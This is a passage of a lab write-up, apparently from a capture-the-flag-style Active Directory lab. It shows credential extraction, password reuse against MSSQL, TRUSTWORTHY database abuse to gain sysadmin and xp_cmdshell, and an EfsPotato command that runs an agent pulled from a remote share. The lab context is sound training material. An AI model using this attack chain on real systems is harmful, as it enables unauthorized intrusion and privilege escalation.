binary.
Disassembling it reveals credentials for svc_ldap.
Privilege Escalation
MSSQL - TRUSTWORTHY Abuse
With svc_ldap credentials, we enumerate AD users on DC02.Get-ADUser -Filter * -Server "dc02.mythical-eu.vl" -Property DisplayName, SamAccountName | Select-Object DisplayName, SamAccountName
Often time companies reuse passwords for there service and administrative accounts. We check if the svc_ldap password works for svc_sql on the MSSQL server.shell C:\windows\tasks\sql.exe -S tcp:10.10.153.71,1433 -Q "SELECT name, database_id, create_date FROM sys.databases;"
We identify that MSDB is TRUSTWORTHY and owned by svc_sql, allowing privilege escalation.
1 | # Trusted Database |
Next, we’ll use the svc_sql account to create a new stored procedure, escalate its privileges by assigning it the sysadmin role on the SQL server, and then enable xp_cmdshell to execute system commands.
1 | # Give Sysadmin Rights |

We host our agent on a shared folder from DC01 and execute it via xp_cmdshell.
1 | # Accessible server |


SeImpersonate
The current user has SeImpersonatePrivilege
We use EfsPotato to impersonate an admin and execute our agent.execute_assembly -Assembly EfsPotato_4.0_x64.exe -Arguments \\10.10.153.69\temp\update.exe